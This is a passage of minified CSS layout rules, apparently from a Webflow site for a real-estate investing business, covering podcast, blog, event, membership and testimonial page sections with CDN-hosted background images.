1fr}.getting-started-item{min-height:300px;padding-bottom:40px}.h2_heading{max-width:600px;margin-left:auto;margin-right:auto;font-size:25px;line-height:35px}.waystogetinvolved{padding-left:40px;padding-right:40px}.footer-youtube-icon{max-width:17%}.footer{padding:1em}.all-rights-reserved{font-size:12px;line-height:20px}.footer-legal-links{font-size:12px}.footer-facebook-icon{max-width:15%}.navbar-2{padding-left:50px;padding-right:50px}.navlink{color:#fff;text-align:center;flex-direction:column;justify-content:center;align-items:center;padding-left:10px;display:flex}.joinus_yellow-button-2.nav{flex-direction:column;flex:0 auto;align-self:center;max-width:150px;display:none}.facebook-inidividual{min-height:500px;padding-left:30px;padding-right:30px}.join-wrapper{padding-top:20px;padding-bottom:20px}.community-individual{padding-left:30px;padding-right:30px}.join-headings{font-size:20px;line-height:30px}.join-paragraph{font-size:15px}.more-videos-individual{padding-left:30px;padding-right:30px}.about-container{min-height:500px}.episodes-heading{margin-top:0;font-size:35px;line-height:40px}.gold-white-divider{max-width:5%}.question-h1{font-size:25px;line-height:35px}.slanted-content{margin-left:auto;margin-right:auto;display:block}.right-slant-body-content{margin:0;padding:50px 40px}.goal-h1{margin-top:0;padding-left:60px;padding-right:60px}.meet-the-team{padding:50px 40px}.we-ve-helped-100s{padding:80px 40px}.what-sets-us-apart{padding:50px 40px}.set-apart-heading{font-size:30px;line-height:40px}.set-us-apart-grid{grid-column-gap:20px;grid-row-gap:20px}.we-are-reinventing{padding:80px 40px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e4_sdfg.jpg);background-position:0 0;background-size:cover;width:auto;min-width:0;min-height:auto;margin-top:40px;padding:30px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e5_wsx.jpg);background-position:50%;background-size:cover;width:auto;min-width:600px;min-height:200px;max-height:none;padding:30px}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371275_foundation.png);background-position:50%;background-size:cover}.podcast-section{padding:8em 40px 50px}.podcast-copy-section{margin:0;padding:50px 80px}.all-episodes-section{padding:50px 40px}.all-episodes-heading{margin-top:0;font-size:25px;line-height:30px}.essential-eps-hero-banner{max-height:500px;padding:50px 40px}.essential-episodes-tabs{padding-bottom:50px;padding-left:40px;padding-right:40px}.podcast-rei-grid{grid-column-gap:10px}.text-block{padding-top:10px;padding-bottom:10px}.tabs-menu{flex-wrap:wrap;padding-bottom:60px}.tab-link{padding:0 15px}.tab-link.w--current{padding-left:15px;padding-right:15px}.podcast-grid-content{min-height:506px}.podcast-wholesale-grid{grid-template-columns:1fr 1fr}.podcast-flipping-grid{grid-column-gap:20px}.episodes-links{grid-column-gap:10px;max-width:500px;margin-top:10px;padding-bottom:40px}.episodes-subheading{max-width:none;font-size:15px;line-height:25px}.episodes-spotify-link{justify-content:center;align-items:center;display:flex}.episodes-hero{min-height:auto}.rss-feed-image{left:auto}.podcast-heading{margin-bottom:20px;font-size:30px}.fs-section{padding:50px 40px}.slider-component{width:550px;height:166px}.listennow-link{font-size:15px}.all-title{width:56%;overflow:visible}.all-date{width:18%}.all-head,.all-date-text{font-size:15px}.products-card-content{min-height:201px;padding-left:20px;padding-right:20px}.acast-link{max-width:none}.podcast-embed-acast{max-width:700px;top:81px}.podcast-quiz{padding:50px 40px}.q_h1{margin-bottom:20px;font-size:25px;line-height:30px}.q_h3{margin-bottom:40px;font-size:25px}.blogpage_hero{padding:0}.join_links{line-height:35px}.blog_copy_section{padding:60px 4em 50px}.blog-heading{text-align:center;width:auto;margin-left:0;margin-right:0;padding-left:40px;padding-right:40px;font-size:2.3em}.essential_blogs{padding:50px 40px}.essentials-card-content{min-height:500px;padding-top:10px;padding-left:20px;padding-right:20px}.essentials-grid{grid-column-gap:21px;grid-row-gap:29px;grid-template-columns:1fr 1fr}.blog-subhead{margin-bottom:20px;font-size:20px;line-height:25px}.blog-content{padding-top:20px}.hero-h1{margin-bottom:0;font-size:35px}.hero-sub-p{font-size:15px}.setapart_image{max-width:none}.setapart_copy{font-size:15px;line-height:25px}.meet-the-team-grid{grid-column-gap:25px;padding-bottom:0}.accordion-item{margin-bottom:40px}.podcast_copy{max-width:none;font-size:1em}.video{min-width:500px}.social-content-title{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710ea_ert.jpg);background-position:50%;background-size:cover;min-width:600px;max-width:none;min-height:200px;padding:30px}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e8_tyui.jpg);background-position:50%;background-size:cover;max-width:none;min-height:200px;max-height:none;margin-bottom:25px;padding:30px}.social-content-title.newsletter{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e3_asd.jpg);background-position:80%;background-size:cover;padding:30px}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e9_iop.jpg);background-position:50%;background-size:cover;min-width:600px;max-width:none;margin-top:24px}.social-content-title.yt{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710ef_dfg.jpg);background-position:50%;background-size:cover;min-width:auto;max-width:940px;margin-bottom:35px;padding-top:30px}.involvement-content{grid-template-rows:auto auto auto;grid-template-columns:1fr;width:100%;max-width:1000px;margin-bottom:0}.involvement-content._2{grid-template-rows:auto;display:block}.blog-hero-container{padding:8em 4em 4em}.blog-copy-container{max-width:750px}.left-slan-image-wrapper{display:none}.navbar-container{justify-content:center;max-width:none;padding-left:50px;padding-right:50px;display:flex}.navbar-logo{flex:0 auto;align-self:center;margin-left:0;display:block}.image-46{margin-top:0;margin-left:auto;padding-top:20px}.icon-4{color:var(--white);font-family:"Helveticaneue 02";font-size:40px}.navbar-mobile-menu.w--open{background-color:var(--charcoal)}.slider{height:224px}.hero-image{max-width:40%}.learn-video-heading{font-size:20px}.best-selling-section{padding:50px 40px}.facebook-grid{max-width:none;min-height:auto;max-height:none;display:block}.footer-logo-image{max-width:20%;margin-bottom:0}.about-h1{margin-top:0;font-size:35px;line-height:40px}.about-h1.center{padding-left:20px;padding-right:10px;font-size:30px;line-height:45px}.stuck-section{padding:50px 40px}.reinventing-heading{font-size:25px;line-height:40px}.navbar-menu{border-bottom:2px none var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);border-top-left-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px;flex-flow:row;width:40%;margin-right:60px;padding-top:20px;padding-bottom:20px;display:block;box-shadow:-6px 5px 12px #3793f73d}.events-toggle.member{justify-content:center;align-items:center;display:inline-block}.episodes-rss-feed{justify-content:center;align-items:center;display:flex}.slide,.mask{height:224px}.heading-27{margin-bottom:80px}.heading-27._7f{margin-bottom:60px}.heading-27.rei{color:var(--white);margin-bottom:60px}.heading-27.rei._7ff{margin-bottom:20px}.blog-block-heading{font-size:20px;line-height:30px}.outline_button2.ig.podcast._22{border-color:var(--white);color:var(--white)}.client-list{padding-left:50px;padding-right:50px}.video-overlay{padding-top:0;padding-right:0;display:none}.banner_heading.productdirectory{text-align:center;max-width:none}.banner_heading.tooldirectory,.banner_heading.downloads{text-align:center;margin-left:auto;margin-right:auto}.banner_copy.productdirectory{text-align:center;width:60%;margin-left:auto;margin-right:auto}.banner_copy.productdirectory.tools-page{width:90%}.e_banner{padding-top:150px;padding-bottom:150px}.event{padding:70px}.grid-5{display:block}.conferences{padding:50px 40px 80px}.grid-6{grid-column-gap:20px}.hacking-live-image{padding-top:0;padding-bottom:0}.conference_copy{flex-direction:row;justify-content:space-between;align-self:center;align-items:stretch;padding-left:20px;padding-right:20px;font-size:18px;display:flex}.conference-card-wrapper{flex-direction:column;justify-content:space-between;display:flex}.member-events{padding:50px 40px 80px}.conference_button{max-width:none}.grid-7{grid-column-gap:20px;grid-row-gap:50px}.paragraph-16{font-size:18px;line-height:30px}.prod_directory_banner{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202c7a,#16202c7a),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg);background-position:0%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,auto;background-attachment:scroll,scroll,scroll;padding-top:8em;padding-left:40px;padding-right:40px}.book_feature_section{padding:70px 40px}.grid-8{grid-column-gap:30px}.heading-30{font-size:30px;line-height:40px}.free_products_section{padding:50px 40px 70px}.heading-31{margin-top:0}.collection-list{grid-template-columns:1fr 1fr 1fr;display:block}.collection-list-item{padding:0}.blog-featured-top{height:174px}.stategy-content{min-height:372px}.multifamily-live-image{background-image:none;padding-top:0;padding-bottom:0}.all-blogs-section{padding:50px 40px}.blog_banner{background-position:80%;background-size:auto;padding-left:50px;padding-right:50px}.section_blog_tabs{padding-left:10px;padding-right:10px}.blog_heading{font-size:3.5em}.tabs-menu-2{flex-wrap:wrap}.textblock{font-size:15px}.tab-link-market-money{padding-left:30px}.button-3{font-size:20px}.paragraph-19{font-size:18px;line-height:30px}.heading-38{font-size:45px;line-height:60px}.section-104{background-size:contain;border-bottom-left-radius:15px;min-height:400px;padding:10px 50px 60px}.section-104.podcast-page{padding-bottom:1em}.section-104.about-page{padding-top:1px;padding-bottom:1em}.section-104.bio-hero{padding-top:0;padding-bottom:0;position:static}.section-104.podcast-adam-page{padding-bottom:1em}.section-104.home-page-hero{background-position:0 100%,0 0,0 0}.container-23{margin-top:0;padding-top:40px}.heading-40{max-width:500px;padding-right:53px;font-size:40px;line-height:50px}.paragraph-20{max-width:500px;margin-bottom:50px;font-size:18px;line-height:30px}.button-4{font-size:18px}.section-105{padding-left:50px;padding-right:50px}.button-5{width:350px}.section-106{padding-left:40px;padding-right:40px}.bold-text-2{font-size:20px}.image-64{max-width:80%}.column{flex-direction:column;align-items:flex-end}.columns{display:flex}.collection-list-3{grid-column-gap:26px;grid-row-gap:29px;column-count:2}.section-109{padding-bottom:60px;padding-left:40px;padding-right:40px}.button-7{max-width:350px}.heading-45{font-size:15px;line-height:20px}.grid-12{grid-column-gap:20px}.section-111,.section-114{padding-left:50px;padding-right:50px}.grid-13.other{place-items:center}.image-66{margin-left:auto;margin-right:auto}.testimonial-grid{grid-row-gap:60px;grid-template-columns:1fr;position:static}.testimonial-grid.new-layout{grid-template-columns:1fr}.testimonials-section{padding:50px 40px}.testimonials-section.celebs.new-layout{padding-right:0}.testimonial-text{text-align:center;position:static}.testimonial-text.new-layout{flex-direction:column;align-items:center;padding-right:40px;display:flex}.testimonial-author.celebs.new-layout{padding-right:40px}.testimonial-card.celbs-new-layout{min-width:320px}.testimonial-author-image{width:56px}.heading-50{margin-top:auto}.reviews{padding-top:40px;padding-left:40px;padding-right:40px}._2--1-1,._3--1-3-1,._3--1-1-1,._2--1-3,._2--3-1,._2--2-1,._2--1-2,._3--2-1-1,._3--1-2-1,._3--1-1-2,._3--1-1-4,.duplicate-this{grid-column-gap:16px}.columns-3,.columns-4{align-items:center;display:flex}.heading-52{margin-bottom:0}.image-68{width:100%;height:auto}.bookbill_section{padding-left:40px;padding-right:40px}.section-115{padding:50px 40px 70px}.heading-54{font-size:25px;line-height:35px}.button-9{font-size:16px}.section-116{padding:50px 40px}.heading-55{margin-bottom:50px;font-size:30px}.heading-56{font-size:40px}.image-69{max-width:30px;max-height:none}.grid-18{grid-column-gap:7px}.section-117{padding:50px 40px}.paragraph-33{line-height:20px}.heading-57{font-size:30px}.heading-58{margin-bottom:0;font-size:20px;line-height:30px}.paragraph-34{margin-top:20px}.section-118{padding:60px 40px}.heading-59{font-size:40px}.background-video-4{padding:40px}.section-119{padding-top:60px;padding-left:40px;padding-right:40px}.div-block-81{position:static;top:21px}.image-72{z-index:10;position:static}.div-block-82{position:sticky}.heading-61{margin-bottom:50px}.section-120{margin-top:30px}.section-121{padding-left:40px;padding-right:40px}.celebs-image.new-layout{box-shadow:none;border-radius:15px}.div-block-89{padding-left:40px}.ticker-container-right{overflow:visible}.ticker-container-right.black{overflow:hidden}.home-header{flex-direction:column;align-items:center;padding-top:20px}.div-block-90{margin-bottom:10px}.home-hero-h1{margin-bottom:10px;margin-right:0;font-size:50px;line-height:50px}.button{border-radius:8px;margin-top:10px;margin-left:0}.text-block-15{text-align:center;margin-bottom:10px}.heading-62{text-align:left}.blogfeatured{height:auto}.blog-ad-head,.heading-62-copy{text-align:left}.adspace-content{padding-left:40px}.get-involved-section{padding:5em 3em 2em}.div-block-92{padding:2em}.link{font-size:15px;line-height:20px}.events_div_heading{font-size:20px;line-height:35px}.section-122{padding-left:30px;padding-right:30px}.heading-64{font-size:25px;line-height:35px}.launchgrow_subdiv,.launchgrow_subdiv.left{padding-left:10px;padding-right:10px}.heading-66{font-size:15px;line-height:20px}.div-block-94{padding-bottom:0;padding-left:0;padding-right:0}.div-block-95{display:flex}.academy_section{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371277_2.png);background-position:0 0,50%;background-size:auto,cover;padding-left:60px;padding-right:30px}.paragraph-45{margin-bottom:40px}.section-123{padding-left:30px;padding-right:30px}.grid-27{padding:30px;display:block}.selling-product-div{margin-bottom:30px}.testimonial_section{padding-top:0}.div-block-101{width:600px;margin-left:auto;margin-right:auto;display:block}.heading-67{text-align:center;margin-bottom:50px}.grid-28{justify-items:center;max-width:300px;margin-left:auto;margin-right:auto;padding-left:0}.get-involved_icon{top:-50px}.html-embed{width:25%;margin-left:0}.button-15{font-size:18px}.div-block-107{margin-bottom:60px}.section-125{background-image:linear-gradient(#1919194f,#1919194f),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237111e_Banner_Products.jpg);background-position:0 0,100%;padding-left:60px;padding-right:60px}.paragraph-47{max-width:400px}.section-127{padding-left:60px;padding-right:60px}.section-128{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,null,null),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg);background-position:0 100%,0 0,0 0;padding-left:100px;padding-right:100px}.section-128._500k{padding-left:60px;padding-right:60px}._500k-paragraph{max-width:100%}.div-block-112{background-color:#000;background-size:cover;height:265px}.membership_runway_section{padding-left:50px;padding-right:50px}._7-figure-runway{max-width:55%}.membership_altitude_section,.membership_multifamily_section{padding-left:50px;padding-right:50px}.hero-button-icon{font-size:18px}.subscribe-button-html{width:25%;margin-left:0}.hero-video-link-block.community{width:50%}.section-bg-pattern{padding-left:30px;padding-right:30px}.join-headingss-box{font-size:20px;line-height:30px}.runway-button{font-size:18px}.join-community-flex{margin-bottom:0;margin-left:0;margin-right:0;padding-bottom:0}.join-community-flex.main{margin-right:0}.join-community-left{width:100%}.join-community-left.v2{justify-content:flex-start;align-items:center}.image-94{top:-50px;left:5px}.grid-32,.grid-33,.grid-34{display:block}.video-14,.video-15,.video-16{margin-top:40px}.grid-35{display:block}.video-17{margin-top:0}.contern_wrapper{width:650px}.image-95{max-width:5%}.ffsp_hero-section{padding-left:40px;padding-right:40px}.div-block-121{width:700px}.heading-80{font-size:45px;line-height:55px}.temporary-fhl-banner{padding:100px 40px}.temporary-banner-2{background-image:linear-gradient(#0000,#0000),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712c9_Artboard%201-80.jpg);background-position:0 0,100%;padding:50px 20px}.linktree-button-new{text-align:left;justify-content:flex-start;min-width:40px;padding-left:64px;padding-right:30px}.linktree-button{font-size:15px}.linktree_socialmedia_grid{margin-top:40px}.linktree_sm_div{padding-left:10px;padding-right:10px}.linktree_sm_image{display:inline-block}.linktree_sm_image.fb{width:70%;height:70%}.navlinknew{color:#fff;text-align:center;flex-flow:row;justify-content:center;align-items:center;padding-left:10px;display:flex}.navlinknew.sub-nav-link{width:100%;padding:20px 0}.testimonial-new-item-card{padding:20px}.testimonial-slider-section{padding-top:0;padding-left:20px;padding-right:20px}.image-98,.image-99{overflow:hidden}.collection-list-wrapper-5.new-layout{padding-right:40px;overflow:auto}.cms-list-speaker-new-layout{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:0;padding-bottom:20px;padding-right:0;display:grid}.previous-speaker-title{margin-top:auto}.button-19{display:none}.button-container{opacity:1;display:none}.heading-86{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.highlight{line-height:1em}.paragraph-65{font-size:17px;line-height:18px}.button-1{padding-top:15px;padding-bottom:15px}.button-1.cta-btn{margin-left:20px}.button-1.footer-apply{padding-top:10px;padding-bottom:10px}.container-35{padding-bottom:5px}.button-new-b{padding:10px 20px}.paragraph-66{margin-top:20px;margin-left:auto;margin-right:auto}.italic-text-5{font-size:1em;line-height:1em}.section-intro1{font-size:10px}.flex-block{grid-column-gap:1.5em;grid-row-gap:1.5em}.flex-block.featured-flex.home-page{grid-column-gap:2.1em;grid-row-gap:2.1em}.flex-block.program-page{grid-column-gap:2.3em;grid-row-gap:2.3em;flex-flow:wrap;justify-content:center}.image-105{padding:0 10px}.image-106{padding-left:10px;padding-right:10px}.cp-container.cp-intro{padding:0}.featured-columns{flex-flow:column;align-items:stretch;display:block}.featured-columns.cp-intro{flex-flow:wrap}.heading-87{color:var(--_new-branding---base-blue)}.flex-block-2{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-start;align-items:center;width:auto;display:inline-flex}.heading-88{color:var(--_new-branding---base-blue);font-size:3.1em;font-weight:800}.heading-88.cp-heading,.heading-88.cp-heading.home-page,.heading-88.cp-heading.about-page,.heading-88.progra-h3{text-align:center}.heading-88.fe-intro{align-self:center}.cp-left{border:1px #000;border-top-left-radius:15px;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.cp-left.cp1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}.cp-left.cp-col{padding-left:0;padding-right:0}.normal-p-text{text-align:center;width:auto}.normal-p-text.white-text.fluff,.normal-p-text.left-text.podcast-pages{text-align:left}.normal-p-text.legacy-intro.bluetxt.mission{margin-left:auto;margin-right:auto}.normal-p-text.legacy-intro.home-page{text-align:center}.normal-p-text.fluff{text-align:left;font-size:1em;line-height:1em}.normal-p-text.featured-event{margin-bottom:0;padding:0;font-size:16px}.normal-p-text.career-perc.podcast-pages{text-align:left}.container-38.rnwy-cont,.container-38.alt-cont,.container-38.tt-cont,.container-38.profit-container,.container-38.featured-event-block{background-position:0 0,100% 100%;background-size:contain,cover}.image-110{width:80%}.image-111{width:25px;font-size:14px;display:block;transform:rotate(90deg)}.column-9{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.column-9.cp-col{display:block}.column-10.cp-col{padding-top:10px;display:none}.bold-text-7{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:17px;line-height:23px}.container-39.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.container-39.cp2.cp-runway,.container-39.cp2.cp-altitude,.container-39.cp2.cp-primary-block{justify-content:flex-start;align-items:center}.bold-text-8{font-size:16px;line-height:21px}.bold-text-9,.bold-text-10{font-size:15px;line-height:21px}.bttn3{width:30%;padding-top:10px;padding-bottom:10px}.legacy{background-position:100% 0;padding-left:3em;padding-right:3em}.legacy-wrap{padding:1em}.legacy-container.cp-intro{padding:0}.legacy-columns{flex-flow:column;display:block}.c{border:1px #000;border-top-left-radius:15px;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.c.cp1{background-image:none;border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}._7f-shield{width:25px;font-size:14px;display:none}.shield-icon-box{text-align:left;justify-content:center;align-items:center;width:100%;display:flex}.core-value{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.core-value.cp-col{justify-content:center;align-self:center;align-items:center;display:block}.core-value.cp-col.first-col.product-page{flex-flow:row;display:flex}.legacy-intro-col.cp2{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em}.legacy-intro-col.cp2.mission{justify-content:center;align-items:center;padding-bottom:2em}.legacy-intro-col.cp-careers{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em 4em 0}.legacy-intro-col.cp-careers.mission{justify-content:center;align-items:center;padding-bottom:2em}.shield-icon-box-alt{width:185px;display:flex}.shield-icon-box-alt.tool-page{width:100%}.shield-number{width:25px;font-size:14px;display:block}.cv-title{color:var(--_new-branding---base-blue)}.cv-title.pdc-h3{color:var(--_new-branding---7f-prim)}.cv-title.cta-h3{color:var(--_new-branding---7f-prim);text-align:center}.cv-title.cta-h3.main{align-self:center}.cv-title.footer-title{color:var(--_new-branding---7f-prim)}.cv-title.product-title{margin-bottom:10px}.cv-title.download-page{line-height:1em}.cv-title.tool-page-h3{color:var(--_new-branding---7f-prim)}.leg-inner.podcast-pages,.leg-inner.tool-page{padding:3em}.leg-inner.product-page{flex-flow:column;padding:3em}.legacy-link-box.podcast-page,.legacy-link-box.prod-page,.legacy-link-box.team-page{margin-bottom:0;padding-top:10px;padding-bottom:10px}.featured{padding:1em}.bold-text-11{text-align:left;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.bold-text-12{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px}.bold-text-13{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px;font-weight:700}.bold-text-14{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px}._7f-shield-2{width:25px;font-size:14px;display:block}.cp-main{padding:5em 3em 2em}.podcast-wrap{padding:4em}.podcast-container{width:auto;max-width:1000px}.podcast-container.cp-intro{padding:0}.p-container2{max-width:1000px}.podcast-columns{flex-flow:column;display:block}.podcast-columns.cp-intro{flex-flow:column;align-items:center;display:flex}.podcast{background-position:0%;padding-left:3em;padding-right:3em}.flex-block-4{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:flex}.bttn4{width:100%;padding-top:10px;padding-bottom:10px}.cta-heading{text-align:center}.cta-arrow{margin-top:-30px;position:absolute;top:auto;left:auto;right:25%}.div-block-126{margin-top:60px;display:block}.div-block-127{border-radius:15px;margin-left:auto;margin-right:auto}.cta-para{text-align:center;max-width:100%}.bold-text-16{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.flex-block-5{justify-content:center;align-self:center;align-items:center}.section-131{padding-bottom:100px}.section-131.cta-alternate{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc4,#16202cc4),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 100%,0 0,50%;background-size:contain,auto,auto;border-radius:15px}.podcast-sect{background-position:0%;padding-left:3em;padding-right:3em}.faq-wrap{padding:2em 4em 8em}.faq-container.cp-intro{padding:0}.faq-columns{flex-flow:column;display:block}.question-block{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.question-block.cp-col{justify-content:center;align-items:center;display:block}.faq-intro{justify-content:flex-start;align-items:center;width:auto;padding-bottom:0;padding-left:2em}.faq-intro.cp2{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;padding:4em}.image-113{text-align:left;width:auto;transform:rotate(270deg)}.faq-full-answer.faq-rich-text{font-weight:400}.image-115{margin-top:-120px}.quick-stack-2{flex:0 auto}.paragraph-68{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.rich-text-block-10{color:var(--_new-branding---base-blue)}.cell-5{justify-content:center;align-items:center}.cell-5.left-about,.cell-5.left-events{padding-top:2em}.paragraph-75{margin-left:auto;margin-right:auto}.image-bkg-hero{background-position:0 0,50%}.image-bkg-hero.runway,.image-bkg-hero.altitude,.image-bkg-hero.teen-ty,.image-bkg-hero.podcast-page,.image-bkg-hero.application-page{background-position:50%}.image-bkg-hero.about-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-size:50%;background-attachment:fixed}.image-bkg-hero.podcast-adam-page{background-position:50%}.hero2-h2{text-align:center;background-position:0 100%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.hero2-intro-p{text-align:center;font-size:1.1em;line-height:1.4em}.hero2-intro-p.program-page{font-size:1.1em;line-height:1.3em}.flex-block-8.program-intro{justify-content:center;align-items:flex-end}.prog-intro-logo{width:100%}.prog-intro.rnwy,.prog-intro.altitu,.prog-intro.teenty{font-size:.9em}.cell-6{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.cell-6.event-about{flex-flow:column;padding-top:0;padding-bottom:0}.prog-intro-section{padding:5em 3em 2em}.prog-container{padding:2em}.prog-container2.cp-intro{padding:0}.prog-columns{flex-flow:column;display:block}.prog-stack{padding-top:0}.wywg{font-size:1.2em;display:block}.cell-7{padding-bottom:0}.cell-8{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;padding-bottom:0;padding-left:4em;padding-right:4em;display:flex}.left-wywg-block{background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px}.left-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.left-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.cell-9{padding-top:0;padding-left:4em;padding-right:4em}.flex-block-9{grid-column-gap:4px;grid-row-gap:4px;flex-flow:column}.pro-intro-header{text-align:center}.grad-separator{display:none}.bold-text-20,.bold-text-21,.bold-text-23,.bold-text-24{line-height:1em}.outcome-cta-container{background-image:linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.outcome-cta-container.alt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.outcome-cta-container.tt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.div-block-131{justify-content:center;align-items:center}.quick-stack-4{grid-column-gap:15px;grid-row-gap:15px}.cell-10{justify-content:center;align-items:center}.cell-10.tt-cta{padding-bottom:0}.cell-11.rnwycta,.cell-11.alt-cta{justify-content:center;align-items:center}.cell-11.ttcta{justify-content:center;align-items:center;padding-top:1em}.prog-intro-block{grid-column-gap:4px;grid-row-gap:4px;flex-flow:column}.section-intro2{font-size:10px}.cta-alt-left{margin-top:60px;display:block}.cta-alt-pro{border-radius:15px;margin-left:auto;margin-right:auto}.normal-p-text-copy{text-align:center;width:auto}.comparison-section{padding-left:0;padding-right:0}.comparison-grid{grid-auto-flow:row}.lead-text,.intro-lead{text-align:center;width:auto}.comp-text{line-height:.8em}.comp-bold{line-height:1em}.container-41{width:55%}.programh1{font-size:10px}.programh2{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.8em;font-weight:800;line-height:1em}.page-menu1{padding:1em}.page-menu-container{padding:2em}.p-menu-link.tools{grid-column-gap:15px;grid-row-gap:15px}.code-embed-4.tt-version{text-align:center;flex-flow:row;justify-content:center;align-items:center;width:auto;display:flex}.bold-text-28,.bold-text-29{line-height:1em}.prog-stack-single{width:80%;margin-left:auto;margin-right:auto;padding-top:0}.ps-col1{justify-content:center;align-items:center;padding-bottom:0}.ps-col2{grid-column-gap:15px;grid-row-gap:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 